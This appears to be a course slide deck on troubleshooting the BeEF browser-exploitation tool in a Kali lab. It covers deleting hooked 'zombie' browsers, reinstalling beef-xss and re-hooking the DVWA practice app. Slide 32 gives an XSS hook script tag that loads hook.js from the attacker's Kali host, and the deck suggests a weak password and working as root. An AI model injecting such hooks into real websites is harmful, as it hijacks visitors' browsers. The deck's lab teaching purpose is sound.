Slide 1
BEeF – How to remove hooked browser
Must Do Before Common Test

Slide 2


Slide 3

After the first practice of hooking up the browser that we used to attack the Bodgelt store (see next page)

Slide 4

The browser is set to the web site ‘s URL, check that and see for yourself. Mine is pointing to a different website because I have reset it.

Slide 5

If we want to test another web site, we need to remove the zombies or remove all of them in the Offline Browser. Why?

Slide 6

To remove it, just right click on the browser and select [Delete Zombie] to delete.

Slide 7
Close your browser and reboot the system and start beef-xss again to see they are still there. If they are still there, follow the pages below.
Else, you are ok to use it to test another web site.

Slide 8

Follow the steps below…

Slide 9
Reboot the system and start beef-xss again …

Slide 10

If you face login problem… you have to remove beef-xss and re-install…

Slide 11

Remove beef-xss

Slide 12

If you can’t remove them through the above method. Stop the console and go back to the Terminal where you start beef-xss. Find the directory where beef-xss is stored.

Slide 13

Remove the three directories using #rm –r <directory>

Slide 14


Slide 15
Reboot the system and repeat the installation as before …

Slide 16
If still not working, use another method...
https://linuxlia.com/2021/01/27/failed-to-execute-default-web-browser/
Use this method, it sure works

Slide 17

IMPORTANT
-- Do a sudo –i and operate from there onwards instead of using sudo all the time.

Slide 18

IMPORTANT
- Remove all folders related to existing installation

Slide 19
REBOOT !

Slide 20


IMPORTANT
- Existing beef folder also needs to be removed

Slide 21

Go into the beef folder in /root
#cd beef
#./install

Slide 22

You will hit into an error here,
Follow next page to continue…

Slide 23

Just continue, run this command line under root account

Slide 24

There are many packages…

Slide 25

And halfway, you may hit into another problem… see next page to continue

Slide 26

- Execute this command line to continue …

Slide 27

- Run bundle install again…

Slide 28

- Enter ./beef to start beef in the beef folder.
- You will hit this problem, just edit the file and change the password, something like “toortoor” is good.

Slide 29
REBOOT !

Slide 30

Execute ./beef again…

Slide 31

Highlight the URL and right click to open the link in the browser and you will get the beef console UI Panel…

Slide 32

Hook your DVWA application to continue ….
Kali Linux IP Address
<script src="http://192.168.67.134:3000/hook.js"></script>

Slide 33
DO NOT REMOVE THE ZOOMBIES AND TRY TO HOOK ANY OTHER WEBSITE AFTER THIS !!

